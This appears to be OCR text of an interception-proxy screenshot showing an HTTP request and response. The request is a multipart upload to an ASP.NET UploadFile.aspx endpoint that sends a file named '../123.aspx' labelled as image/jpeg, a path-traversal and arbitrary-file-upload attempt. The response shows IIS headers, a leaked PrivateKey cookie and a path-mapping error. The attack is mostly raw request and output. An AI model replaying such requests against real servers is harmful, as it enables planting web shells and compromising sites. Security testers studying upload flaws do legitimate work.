 请求
Pretty 原始 十六进制 \n
1 POST /Services/Convert/UploadFile.aspx HTTP/1.1
2 Host:
3 Content-Type:
multipart/form-data;boundary=----WebKitFormBoundaryVBf7Cs8QWsfwC82M
4 Content-Length: 193
5
6 ------WebKitFormBoundaryVBf7Cs8QWsfwC82M
7 Content-Disposition: form-data, name= "file";filename="../123.aspx"
8 Content-Type: image/jpeg
9
0 123
1 ------WebKitFormBoundaryVBf7Cs8QWsfwC82M--
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 Set-Cookie: ASP.NET_SessionId=rgkpxiu2vbopvnmxv3e0k0il; path=/;
HttpOnly
6 Set-Cookie: PrivateKey=f09020eaf656f9cf5d9292d39c296d1c; path=/
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 15 Nov 2023 11:43:43 GMT
10 Content-Length: 36
11
12 Failed to map the path '/aaa/123./'.